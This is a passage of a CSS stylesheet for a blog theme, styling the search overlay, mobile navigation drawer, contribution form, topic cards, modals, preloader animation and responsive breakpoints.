    display: none;
    z-index: 100;
    -webkit-backface-visibility: hidden;
    overflow: hidden
}

.search-form .search-form-inner {
    max-width: 640px;
    padding: 0 20px;
    margin: auto;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 285px;
    top: -100px;
    bottom: 0
}

.search-form-inner p {
    margin-top: 10px;
    color: #a0a0a0;
    text-align: center;
    font-size: 20px
}

.search-form.is-visible {
    display: block
}

.search-form .search-form-box {
    position: relative;
    margin-bottom: 40px
}

.search-form input {
    background: #fff;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color: #949494;
    font-size: 15px;
    border-radius: 3px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e2e2e2;
    text-align: left;
    -webkit-appearance: none
}

.search-form button {
    background: #000;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    width: 100px;
    color: #fff;
    font-size: 15px;
    padding: 0 25px;
    margin: 0;
    border-radius: 0 3px 3px 0;
    position: absolute;
    right: 0;
    top: 0
}

.search-form input::-webkit-input-placeholder {
    color: #949494
}

.search-form input:-moz-placeholder {
    color: #949494
}

.search-form input::-moz-placeholder {
    color: #949494
}

.search-form input:-ms-input-placeholder {
    color: #949494
}

.search-commend {
    position: relative
}

.search-commend h4 {
    position: relative;
    font-size: 16px;
    margin: 0 0 20px
}

.search-commend ul li {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px
}

.search-commend ul li a {
    display: inline-block;
    line-height: 1;
    padding: 10px 20px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    color: #949494
}

.search-commend ul li a:hover {
    color: #273746;
    border-color: #273746
}

.burger-menu {
    position: absolute;
    left: 0;
    top: 0;
    height: 80px;
    width: 50px;
    z-index: 2;
    cursor: pointer;
    text-align: center;
    line-height: 50px;
    display: none;
    font-family: FontAwesome
}

.overflow-hidden {
    overflow: hidden;
    height: 100%
}

.burger-menu {
    display: block
}

.body-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, .67);
    content: "";
    z-index: 9;
    display: none;
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    -o-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
}

.body-overlay.show-overlay {
    visibility: visible;
    opacity: 1;
    overflow: hidden
}

.nav-body {
    position: relative
}

.nav-menu {
    position: fixed;
    top: 0;
    left: -300px;
    bottom: 0;
    width: 300px;
    z-index: 12;
    background: #FFF;
    height: auto;
    overflow: auto;
    padding: 0;
    margin: 0;
    -webkit-transition: left ease-in-out .3s;
    -o-transition: left ease-in-out .3s;
    transition: left ease-in-out .3s;
    -webkit-overflow-scrolling: touch;
    overflow-scrolling: touch
}

.nav-menu.toggle-nav {
    left: 0
}

.nav-menu .main-nav {
    padding: 60px 10px 20px
}

.nav-menu .main-nav li {
    display: block
}

.nav-menu .main-nav li a {
    line-height: 60px;
    color: #50514f
}

.nav-menu .main-nav li.has-children:after {
    content: '\f107';
    line-height: 60px
}

.nav-menu .main-nav .sub-menu {
    position: relative;
    top: 0;
    width: 100%;
    height: auto;
    display: none;
    padding: 5px 0;
    border: 1px solid #DDD;
    border-top: 1px solid #616161
}

.nav-menu .main-nav .sub-menu .sub-menu {
    left: 0
}

.nav-menu .main-nav li .sub-menu li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu li .sub-menu,
.nav-menu .main-nav li:hover .sub-menu,
.nav-menu .main-nav li:hover .sub-menu li .sub-menu {
    display: none
}

.nav-menu .main-nav li .toggle-submenu {
    display: block
}

.nav-menu .main-nav .sub-menu li a {
    padding-left: 20px
}

.nav-menu .main-nav .sub-menu .sub-menu li a {
    padding-left: 40px
}

.nav-menu .main-nav .sub-menu .sub-menu .sub-menu li a {
    padding-left: 50px
}

.nav-menu .main-nav li.has-children.active:after {
    content: '\f106'
}

.nav-menu .main-nav .sub-menu li.has-children:after {
    content: "\f107"
}

.nav-menu .main-nav .sub-menu li.has-children.active:after {
    content: "\f106"
}

.close-nav {
    display: block;
    position: absolute;
    top: 0;
    left: 71%;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-bottom,
.close-top {
    position: absolute;
    left: 14px;
    background: #333;
    width: 22px;
    height: 2px;
    transition: .3s
}

.close-top {
    top: 19px
}

.close-bottom {
    bottom: 19px
}

.close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(225deg)
}

.close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(135deg)
}

.close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-search,
.close-weixin {
    display: block;
    position: absolute;
    top: 10%;
    right: 10%;
    width: 80px;
    height: 80px;
    cursor: pointer;
    background: #fff
}

.close-search .close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-top .close-bottom,
.close-top .close-top {
    position: absolute;
    left: 9px;
    background: #333;
    width: 60px;
    height: 1px;
    transition: .3s
}

.close-search .close-bottom,
.close-search .close-top,
.close-weixin .close-bottom,
.close-weixin .close-top {
    width: 45px;
    left: 16px
}

.close-search .close-top,
.close-weixin .close-top {
    top: 34px
}

.close-search .close-bottom,
.close-weixin .close-bottom {
    bottom: 34px
}

.close-search:hover .close-top,
.close-weixin:hover .close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(45deg)
}

.close-search:hover .close-bottom,
.close-weixin:hover .close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(315deg)
}

.nav-menu {
    left: -100%;
    width: 70%
}

.nav-menu.toggle-nav {
    left: 0
}

.close-nav {
    display: block
}

.page-contribute {
    position: relative;
    width: 70%;
    margin: 60px auto;
}

.contribute-item {
    position: relative;
    padding: 60px 48px;
    margin-bottom: 30px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.contribute-item h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 18px;
    margin-bottom: 28px;
    position: relative;
}

.contribute-item h3::after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.contribute-item h3:hover::after {
    width: 70px;
}

.contribute-item .copy-meta {
    padding: 0px 0 10px
}

.contribute-item .copy-meta .form-group {
    margin: 8px 0 0;
}

.contribute-item .copy-meta .form-group .form-control {
    font-size: 14px;
    border: 1px solid #e5e7ec;
    padding: 13px;
}

.contribute-cat {}

.contribute-cat li {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    padding: 10px 20px;
    margin: 10px 10px 0 0;
    border: 1px solid #DDD;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.contribute-cat li:hover {
    border-color: #282828;
    color: #282828;
}

.contribute-cat li.is-visible {
    border-color: #282828;
    color: #fff;
    background: #282828
}

.contribute-item .form-group {
    position: relative;
    margin-bottom: 20px;
}

.contribute-item .form-control-box {
    position: relative;
}

.contribute-item .form-group .form-control {
    width: 100%;
    padding: 0;
    border: 0;
    border-bottom: 1px solid #e5e7ec;
    font-size: 22px;
    height: auto;
    padding: 15px 0;
    box-shadow: none;
}

.contribute-item .form-group .wp-editor-container {
    border: 0;
}

.contribute-item .form-group .mce-toolbar-grp {
    border: 0;
    background: none;
}

.contribute-item .form-group .mce-toolbar-grp .mce-stack-layout {
    padding: 0
}

.contribute-item .form-group .mce-edit-area {
    margin-top: 20px;
    border-width: 1px !important;
    border-color: #ecedf1;
    border-style: solid;
}

.contribute-item .form-group .mce-toolbar .mce-btn-group .mce-btn.mce-listbox {
    margin: 2px 0;
}

.contribute-item .form-group .mce-statusbar {
    display: none;
}

.contribute-item .form-control+.form-control-border {
    content: "";
    position: absolute;
    z-index: -1;
    left: 50%;
    right: 50%;
    bottom: 0;
    background: #282828;
    height: 2px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.contribute-item .form-control:focus+.form-control-border {
    left: 0;
    right: 0;
    z-index: 1;
}

.form-upimg {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    z-index: 1;
    font-size: 12px;
    padding: 4px 5px;
    margin: 2px;
    border: 1px solid rgb(226, 225, 225);
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.form-upimg:hover {
    border-color: #555d66
}

.form-upimg input {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=1);
    cursor: pointer;
    width: 100%;
    height: 100%;
    text-indent: -9999px;
}

.form-upimg span i {
    line-height: 20px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    margin-right: 5px;
}

.navbar-collapse {
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}

.navbar-collapse {
    right: calc((100vw - 74px) * -1);
    width: calc(100vw - 74px);
}

body.off-canvas-nav-left .navbar-collapse {
    left: calc((100vw - 74px) * -1);
}

body.off-canvas-nav-left .navbar-collapse {
    left: -300px;
    right: auto;
    border: none;
    border-right: 1px solid #e7e7e7;
    background: #FFF;
    margin: 0;
}

html.out {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}

body {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

body.out {
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0);
    overflow: hidden;
}

body.off-canvas-nav-left.out {
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0);
}

body.out .navbar-toggle {
    background-color: transparent;
}

.navbar-toggle {
    position: absolute;
    padding: 15px 13px;
    background-color: transparent;
    background-image: none;
    left: 10px;
    top: 12px;
    float: none;
    margin: 0;
    border-radius: 0;
    border: 0;
    display: block;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    background-color: #282828;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.navbar-toggle .icon-bar:nth-of-type(1) {
    width: 22px;
}

.navbar-toggle .icon-bar:nth-of-type(2) {
    margin-top: 4px;
}

.navbar-toggle .icon-bar:nth-of-type(3) {
    width: 22px;
    margin-top: 4px;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: none;
}

.navbar-toggle .icon-bar {
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}

body.out .navbar-toggle .icon-bar:nth-of-type(1) {
    -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}

body.out .navbar-toggle .icon-bar:nth-of-type(2) {
    opacity: 0;
    filter: alpha(opacity=0);
}

body.out .navbar-toggle .icon-bar:nth-of-type(3) {
    -webkit-transform: translate3d(0, -6px, 0) rotate(-45deg);
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

.navbar-collapse {
    display: block !important;
    position: fixed;
    top: 0;
    right: -300px;
    bottom: 0;
    z-index: 10000;
    width: 300px;
    height: 100vh !important;
    margin: 0;
    background-color: inherit;
    border: none;
    box-shadow: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    padding: 0;
}

body.out .navbar-collapse {
    opacity: 1;
    filter: alpha(opacity=100);
}

.navbar-nav {
    z-index: 10010;
    margin: 0;
    float: none;
}

.navbar-nav li {
    border-bottom: 1px solid #f5f5f5;
    position: relative;
}

.navbar-nav li:last-child {
    border: 0
}

.navbar-nav li a {
    display: block;
    font-size: 16px;
    padding: 15px 30px 15px 45px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.navbar-nav li a i {
    color: #adb3bb;
    position: absolute;
    left: 12px;
    top: 14px;
    font-size: 18px;
}

.navbar-nav li.menu-item-has-children {
    position: relative;
}

.navbar-nav li.has-children:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    position: absolute;
    width: 20px;
    line-height: 50px;
    right: 20px;
    top: 0;
    text-align: center;
    color: #50514f;
}

.navbar-nav li.has-children:after {
    content: '\f107';
    line-height: 50px;
}

.navbar-nav li.menu-item-has-children .sub-menu {
    display: none;
}

.navbar-nav li.menu-item-has-children .sub-menu li {
    border: 0
}

.navbar-nav li.menu-item-has-children .sub-menu li a {
    font-size: 15px;
    padding: 5px 30px 15px 45px;
}


.navbar-nav li.menu-item-has-children span.toggle-submenu {
    position: absolute;
    height: 50px;
    left: 0;
    right: 0;
    background: 0 0;
    content: "";
    z-index: 3;
    cursor: pointer;
    display: block;
}

.navbar-fixed-top .navbar-collapse {
    max-height: none;
}

body.out .navbar-fixed-top .navbar-collapse {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

#page-content.topic-plaza,
#page-content.page-topic {
    padding: 80px 0 50px 0;
}

.topic-bg {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 40px;
}

.topic-bg::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.45);
}

.topic-bg .container {
    padding: 100px 0 80px 0;
    position: relative;
    z-index: 2;
    text-align: center;
}

.topic-bg .container .title {
    color: #FFF;
    font-size: 28px;
    line-height: 1.6;
    margin-bottom: 5px;
}

.topic-bg .container span {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    color: #FFF;
    padding: 5px 12px;
}

.topic-bg .container .description {
    color: #FFF;
    font-size: 16px;
    margin-bottom: 5px;
}

.topic-featured {
    margin-bottom: 10px;
    margin-right: -10px;
    margin-left: -10px;
}

.topic-featured .topic-tag {
    padding: 0 10px;
}

.topic-featured .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 200px;
}

.topic-featured .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 20px 25px;
    color: #FFF;
}

.topic-featured .item .title h2 {
    color: #FFF;
}

.topic-featured .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-featured .item .meta span {}

.topic-featured .item .tag {
    position: absolute;
    right: 20px;
    top: 20px;
}

.topic-featured .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-featured .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-featured .item a:hover .overlay {
    opacity: .3;
}

.topic-list {
    margin-right: -10px;
    margin-left: -10px;
}

.topic-list .topic-tag {
    padding: 10px;
}

.topic-list .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 160px;
}

.topic-list .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px;
    color: #FFF;
}

.topic-list .item .title h2 {
    font-size: 14px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.topic-list .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-list .item .meta span {}

.topic-list .item .tag {
    position: absolute;
    right: 15px;
    top: 15px;
}

.topic-list .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-list .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-list .item a:hover .overlay {
    opacity: .3;
}

.widget_suxingme_topic {}

.widget_suxingme_topic li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.widget_suxingme_topic li a {
    display: block;
}

.widget_suxingme_topic li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_topic li .image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 180px;
}

.widget_suxingme_topic li .title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.widget_suxingme_topic li .title h4 {
    color: #FFF;
    text-align: center;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin-top: 5px;
}

.widget_suxingme_topic li .title .meta {
    margin-top: 10px;
}

.widget_suxingme_topic li .title .meta span {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.widget_suxingme_topic li a:hover .title .meta span {
    background: #FFF;
    color: #282828;
}

.modal-content {
    border: 0;
    border-radius: 0;
}

.modal-header {
    padding: 25px;
    background: #282828;
    color: #FFF;
    border: 0;
}

.modal-title {
    color: #FFF;
    font-size: 16px;
}

.modal-header .close {
    color: #FFF;
    opacity: 1;
}

.modal-body {
    padding: 25px;
}

.modal-body .form-group:last-child {
    margin: 0
}

.modal-body .form-control {
    width: 100%;
    height: 40px;
    border-radius: 2px;
}

.modal-body .control-label {
    font-size: 14px;
    font-weight: normal;
}

.modal-body .form-group .btn-default {
    height: 40px;
    width: 100%;
}

.modal-footer {
    padding: 25px;
}

.butterBar {
    margin-left: 36%;
    max-width: 640px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 58%;
    z-index: 1051
}

.butterBar--center {
    left: 50%;
    margin-left: -320px
}

.butterBar-message {
    background: #cc5454;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 1px rgba(0, 0, 0, 0.35);
    display: inline-block;
    font-size: 14px;
    margin-bottom: 0;
    padding: 12px 25px;
    color: #fff;
}

.butterBar.is-active {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    visibility: visible;
}

/* Preloader
-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 50px;
    height: 50px;
    font-size: 0;
    color: #282828;
    display: inline-block;
    margin: -25px 0 0 -25px;
    text-indent: -9999em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}

.loader div {
    background-color: #282828;
    display: inline-block;
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    opacity: .5;
    border-radius: 50%;
    -webkit-animation: ballPulseDouble 2s ease-in-out infinite;
    animation: ballPulseDouble 2s ease-in-out infinite;
}

.loader div div:last-child {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

@-webkit-keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@media screen and (min-width:991px) and (max-width:1199px) {
    #header .logo {
        /* text-align: center; */
        /* letter-spacing: 0; */
        /* position: relative; */
        /* margin: 0 auto; */
        /* height: 66px; */
        /* line-height: 66px; */
        /* float: none; */
        /* padding: 0; */
    }

    #header .logo a {
        width: 190px;
        background-position: left center;
    }

    #header .right-nav {
        top: 10px;
    }

    #page-content {
        padding: 95px 0 50px 0;
    }

    #page-content.page-content-110 {
        padding: 66px 0 50px 0;
    }

    .page-single {
        padding-top: 66px;
    }

    .page-contribute {
        width: 100%;
        margin: 20px auto;
    }

    .contribute-item {
        padding: 30px 28px;
        margin-bottom: 1px;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .likepage {
        padding: 5px 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width:991px) {
    .top-slide {
        height: auto
    }

    .top-slide .owl-item .slider-content {
        transform: translateY(0);
        width: 100%;
        right: auto;
        padding: 0;
        padding-bottom: 0;
        bottom: 0;
        top: auto;
        position: absolute;
        -webkit-transition: all .2s ease;
        -moz-transition: all .2s ease;
        transition: all .2s ease;
        background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
        background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        padding: 25px;
    }

    .top-slide .owl-item .slider-content .read-more,
    .top-slide .owl-item .slider-content .slider-post-text {
        display: none
    }

    .top-slide .owl-item .slider-content .post-categories {
        display: none;
        margin-bottom: 0;
    }

    .top-slide .owl-item .slider-content .post-categories a {
        padding: 4px 12px;
        font-size: 12px
    }

    .top-slide .owl-item .slider-content .slider-title:after {
        display: none
    }

    .top-slide .owl-item .slider-content .slider-title {
        margin-bottom: 0;
        border: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        border-bottom: 1px solid #eee;
        color: #FFF;
    }

    .top-slide .owl-item .slider-content .post-element {
        display: none;
        margin-bottom: 0;
    }

    .top-slide.owl-theme .owl-controls {
        bottom: 10px;
        position: absolute;
        text-align: center;
        padding-right: 0;
        width: 100%;
        margin: 0;
    }

    .top-slide.owl-theme .owl-controls .owl-dot span {
        border-width: 0;
        background: #D9D9D9;
        border-radius: 50%;
        margin: 2px;
    }

    .top-slide.owl-theme .owl-controls .owl-dot.active span {
        background: #777;
    }

    .panel-reward,
    .post-options .bdsharebuttonbox {
        padding-top: 10px;
    }

    .page-contribute {
        width: 100%;
        margin: 0 auto;
    }

    .contribute-item {
        padding: 20px 18px;
        margin-bottom: 5px;
        box-shadow: none;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .modal-footer {
        text-align: center
    }

    #header .js-toggle-message,
    .socialdropdown .su-dropbox a.bds_more {
        display: none;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .container {
        max-width: 750px;
        width: 100%;
        padding: 0 5px
    }

    .row {
        margin: 0 -5px
    }

    #page-content {
        padding: 66px 0 0 0 !important;
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        height: 66px;
        width: 190px;
        background-position: center;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    #header .primary-menu {
        margin: 0;
        display: none;
    }

    #header .container {
        margin-top: 0;
    }

    #header .burger-menu {
        display: block;
        left: 0
    }

    .page-content {
        margin: 0 0 15px;
    }

    .search-form .search-form-inner {
        height: auto;
        max-width: 700px;
        top: 0;
        padding: 150px 20px 0
    }

    .close-search {
        top: 35px;
        right: 40px
    }

    .recommend-content,
    .top-content,
    .top-slide-three {
        margin-bottom: 15px
    }

    .cat .thumbnail-cat .image {
        padding: 0 5px
    }

    .cat .thumbnail-cat .image .promo-overlay span {
        padding: 8px 15px 8px 15px;
        font-size: 14px;
    }

    .top-slide .item {
        padding: 0 5px
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 300px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
        text-align: center;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        font-size: 22px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2::after {
        height: 0
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0 5px
    }

    .hot-articles,
    .top-singles {
        display: none
    }

    .top-slide-two .item .slider-content {
        height: 300px
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto;
    }

    .top-slide-three .slider-content {
        height: 300px
    }

    .top-slide-three .slider-content .slider-title {
        width: 90%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 22px;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        margin-top: 0
    }

    .top-slide-three.owl-theme .owl-controls .owl-dots {
        bottom: 5px;
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        height: 2px;
        margin: 5px 2px;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 145px;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 50px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify;
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 50px;
        line-height: 50px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 20px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current::after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .breadcrumbs {
        padding: 10px 25px;
        margin-bottom: 10px
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .article,
    .pages {
        width: 100%;
        padding-left: 5px;
        padding-right: 5px
    }

    .content {
        margin-bottom: 5px;
    }

    .content-box {
        padding: 15px;
    }

    .posts-gallery-content {
        margin-left: 245px
    }

    .post-entry-categories a {
        padding: 2px 8px
    }

    .posts-default-title {
        margin-bottom: 20px
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {}

    .posts-default-content .posts-text,
    .posts-gallery-content .posts-gallery-text {
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
    }

    .posts-img img {
        min-height: auto
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border-radius: 2px;
        border: 1px solid #dadada;
        float: left;
        width: 29%;
        margin: 5px 2%;
        padding: 0
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0
    }

    .sidebar {
        display: none
    }

    .pic-posts,
    .pic-posts-src {
        height: 191px
    }

    .pic-posts-box .title h2 {
        font-size: 15px
    }

    .pic-posts-box .title .post-views span {
        height: 22px;
        line-height: 22px;
        padding: 3px 8px
    }

    .posts-gallery-img {
        height: 172.49px;
        width: 229.98px
    }

    .page-single .container {
        padding: 0;
        width: 100%
    }

    .page-single {
        padding: 0;
        padding-top: 67px
    }

    .page-single .page-content {
        padding: 20px 25px 25px 25px;
        margin-bottom: 0;
    }

    .page-single .page-title h1 {
        font-size: 28px;
        text-align: center
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item li {
        width: 33.33333%
    }

    .page-single .page-title {
        margin-bottom: 10px;
        padding: 100px 0;
    }

    .tag-clouds li {
        width: 50%
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
